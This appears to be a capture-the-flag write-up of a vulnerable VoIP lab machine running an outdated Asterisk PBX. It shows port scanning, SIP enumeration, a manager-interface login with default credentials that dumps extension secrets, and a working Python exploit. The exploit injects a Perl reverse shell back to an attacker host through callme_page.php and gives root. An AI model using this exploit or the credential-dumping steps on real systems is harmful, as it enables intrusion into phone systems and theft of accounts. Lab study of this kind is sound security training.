VoIP based on old asterisk versionEnumeration
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 64
53/tcp open domain syn-ack ttl 64
80/tcp open http syn-ack ttl 64
111/tcp open rpcbind syn-ack ttl 64
878/tcp open unknown syn-ack ttl 64
3306/tcp open mysql syn-ack ttl 64
4445/tcp open upnotifyp syn-ack ttl 64
5038/tcp open unknown syn-ack ttl 64We also know voip servers running off of UDP, we can use sipvicious to enumerate this further:
https://github.com/EnableSecurity/sipvicious.gitFollow the install steps then run it using:

We get a PBX version number, this is extremely out-dated. Our first step is to take over the support voicemail. Let’s look for some extensions:

We have two options, we can try bruteforce the passwords for all of these or we can attempt to access the admin cli to expose these. Let’s go for the second option. Googling for default creds leads us to:
https://asterisk-pbx.ru/wiki/asterisk/amiFoothold
We can login via telnet using the default creds we have:

We then request the sip config file:
Action: GetConfig
Filename: sip.conf
Response: Success
Category-000000: general
Line-000000-000000: vmexten=*97
Line-000000-000001: disallow=all
Line-000000-000002: allow=ulaw
Line-000000-000003: allow=alaw
Line-000000-000004: context=from-sip-external
Line-000000-000005: callerid=Unknown
Line-000000-000006: notifyringing=yes
Line-000000-000007: notifyhold=yes
Line-000000-000008: limitonpeers=yes
Line-000000-000009: tos_sip=cs3
Line-000000-000010: tos_audio=ef
Line-000000-000011: tos_video=af41
Line-000000-000012: alwaysauthreject=yes
Category-000001: 100
Line-000001-000000: deny=0.0.0.0/0.0.0.0
Line-000001-000001: secret=
Line-000001-000002: dtmfmode=rfc2833
Line-000001-000003: canreinvite=no
Line-000001-000004: context=from-internal
Line-000001-000005: host=dynamic
Line-000001-000006: type=friend
Line-000001-000007: nat=yes
Line-000001-000008: port=5060
Line-000001-000009: qualify=yes
Line-000001-000010: callgroup=
Line-000001-000011: pickupgroup=
Line-000001-000012: dial=SIP/100
Line-000001-000013: accountcode=
Line-000001-000014: mailbox=100@device
Line-000001-000015: permit=0.0.0.0/0.0.0.0
Line-000001-000016: callerid=device <100>
Line-000001-000017: call-limit=50
Category-000002: 101
Line-000002-000000: deny=0.0.0.0/0.0.0.0
Line-000002-000001: secret=s3cur3
Line-000002-000002: dtmfmode=rfc2833
Line-000002-000003: canreinvite=no
Line-000002-000004: context=from-internal
Line-000002-000005: host=dynamic
Line-000002-000006: type=friend
Line-000002-000007: nat=yes
Line-000002-000008: port=5060
Line-000002-000009: qualify=yes
Line-000002-000010: callgroup=
Line-000002-000011: pickupgroup=
Line-000002-000012: dial=SIP/101
Line-000002-000013: accountcode=
Line-000002-000014: mailbox=101@device
Line-000002-000015: permit=0.0.0.0/0.0.0.0
Line-000002-000016: callerid=device <101>
Line-000002-000017: call-limit=50
Category-000003: 102
Line-000003-000000: deny=0.0.0.0/0.0.0.0
Line-000003-000001: secret=letmein123
Line-000003-000002: dtmfmode=rfc2833
Line-000003-000003: canreinvite=no
Line-000003-000004: context=from-internal
Line-000003-000005: host=dynamic
Line-000003-000006: type=friend
Line-000003-000007: nat=yes
Line-000003-000008: port=5060
Line-000003-000009: qualify=yes
Line-000003-000010: callgroup=
Line-000003-000011: pickupgroup=
Line-000003-000012: dial=SIP/102
Line-000003-000013: accountcode=
Line-000003-000014: mailbox=102@device
Line-000003-000015: permit=0.0.0.0/0.0.0.0
Line-000003-000016: callerid=device <102>
Line-000003-000017: call-limit=50
Category-000004: 200
Line-000004-000000: deny=0.0.0.0/0.0.0.0
Line-000004-000001: secret=quit3s3curE123
Line-000004-000002: dtmfmode=rfc2833
Line-000004-000003: canreinvite=no
Line-000004-000004: context=from-internal
Line-000004-000005: host=dynamic
Line-000004-000006: type=friend
Line-000004-000007: nat=yes
Line-000004-000008: port=5060
Line-000004-000009: qualify=yes
Line-000004-000010: callgroup=
Line-000004-000011: pickupgroup=
Line-000004-000012: dial=SIP/200
Line-000004-000013: accountcode=
Line-000004-000014: mailbox=200@device
Line-000004-000015: permit=0.0.0.0/0.0.0.0
Line-000004-000016: callerid=device <200>
Line-000004-000017: call-limit=50
Category-000005: 2000
Line-000005-000000: deny=0.0.0.0/0.0.0.0
Line-000005-000001: secret=password123
Line-000005-000002: dtmfmode=rfc2833
Line-000005-000003: canreinvite=no
Line-000005-000004: context=from-internal
Line-000005-000005: host=dynamic
Line-000005-000006: type=friend
Line-000005-000007: nat=yes
Line-000005-000008: port=5060
Line-000005-000009: qualify=yes
Line-000005-000010: callgroup=
Line-000005-000011: pickupgroup=
Line-000005-000012: dial=SIP/2000
Line-000005-000013: accountcode=
Line-000005-000014: mailbox=2000@default
Line-000005-000015: permit=0.0.0.0/0.0.0.0
Line-000005-000016: callerid=device <2000>
Line-000005-000017: call-limit=50
Category-000006: 201
Line-000006-000000: deny=0.0.0.0/0.0.0.0
Line-000006-000001: secret=secret123
Line-000006-000002: dtmfmode=rfc2833
Line-000006-000003: canreinvite=no
Line-000006-000004: context=from-internal
Line-000006-000005: host=dynamic
Line-000006-000006: type=friend
Line-000006-000007: nat=yes
Line-000006-000008: port=5060
Line-000006-000009: qualify=yes
Line-000006-000010: callgroup=
Line-000006-000011: pickupgroup=
Line-000006-000012: dial=SIP/201
Line-000006-000013: accountcode=
Line-000006-000014: mailbox=201@device
Line-000006-000015: permit=0.0.0.0/0.0.0.0
Line-000006-000016: callerid=device <201>
Line-000006-000017: call-limit=50Root own
None of these allow us to login at the admin panel over at:
http://vulnvoip.local/admin/We also have the recording section that we can try login to over at:
http://vulnvoip.local/recordings/Let’s try the call enum exploit:
import urllib
import ssl
rhost="192.168.1.153"
lhost="192.168.1.128"
lport=4443
extension="2000"
url = 'http://'+str(rhost)+'/recordings/misc/callme_page.php?action=c&callmenum='+str(extension)+'@from-internal/n%0D%0AApplication:%20system%0D%0AData:%20perl%20-MIO%20-e%20%27%24p%3dfork%3bexit%2cif%28%24p%29%3b%24c%3dnew%20IO%3a%3aSocket%3a%3aINET%28PeerAddr%2c%22'+str(lhost)+'%3a'+str(lport)+'%22%29%3bSTDIN-%3efdopen%28%24c%2cr%29%3b%24%7e-%3efdopen%28%24c%2cw%29%3bsystem%24%5f%20while%3c%3e%3b%27%0D%0A%0D%0A'
urllib.urlopen(url)This attack allows us to get a shell as root immediately:

Support Voicemail
We can now go find the password for extension 2000’s voicemail, let’s check config files:

We sign in over at the recordings web page and listen to the voicemail:

WE get the password “securesupport123”






